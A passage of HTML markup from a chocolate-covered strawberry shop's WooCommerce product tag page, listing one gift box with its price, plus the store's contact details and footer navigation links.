			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="3805" class="elementor elementor-3805 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5aba782 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aba782" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7efee4a" data-id="7efee4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69c5c49 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="69c5c49" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berryccino.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Chocolate Strawberries with Flowers&rdquo;</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-bc26f3a elementor-widget elementor-widget-text-editor" data-id="bc26f3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Order premium hand-dipped chocolate covered strawberries for delivery. <br> Send happiness to loved ones with our edible sweet gifts.</h4>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb49708 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb49708" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2530fe3" data-id="2530fe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77dedfc elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="77dedfc" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="wcpa_has_options product type-product post-1027 status-publish first instock product_cat-march-8 product_cat-round-boxes-chocolate-strawberries product_tag-chocolate-strawberries-with-flowers product_tag-gift-box-of-chocolate-covered-strawberries product_tag-premium-chocolate-strawberries product_tag-strawberries-with-mixed-flower-bouquet has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://berryccino.com/product/kiss-me-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="400" height="400" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/03/5L6A6951-400x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Premium Chocolate Strawberries" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/03/5L6A6951-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/03/5L6A6951-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/03/5L6A6951-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/03/5L6A6951-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/03/5L6A6951-1024x1024.jpg.webp 1024w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/03/5L6A6951-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/03/5L6A6951-768x768.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/03/5L6A6951.jpg.webp 1500w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">KISS ME (WHITE)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span></span>
</a><a href="https://berryccino.com/product/kiss-me-white/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1027" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="1027" data-product_sku="" aria-label="Add to cart: &ldquo;KISS ME (WHITE)&rdquo;" rel="nofollow" data-success_message="&ldquo;KISS ME (WHITE)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1027" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3756" class="elementor elementor-3756 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7817b484 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7817b484" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2262ad" data-id="d2262ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b893688 elementor-widget elementor-widget-heading" data-id="3b893688" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d5bf0a0 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d5bf0a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5337c64" data-id="5337c64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2994f7 elementor-widget elementor-widget-image" data-id="b2994f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="310" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp" class="attachment-full size-full wp-image-6684" alt="cropped-berryccino-icon1.jpg" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black-300x233.png.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1a64fa15 elementor-widget elementor-widget-text-editor" data-id="1a64fa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-45e2fbc0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="45e2fbc0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-f8c485f" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-551848e7" data-id="551848e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c13f87 elementor-widget elementor-widget-heading" data-id="74c13f87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dc1b7f4 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="dc1b7f4" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-dc1b7f4" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408b296 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408b296" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-21641d6" data-id="21641d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1037607 elementor-widget elementor-widget-heading" data-id="1037607" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-486bb6f hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="486bb6f" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]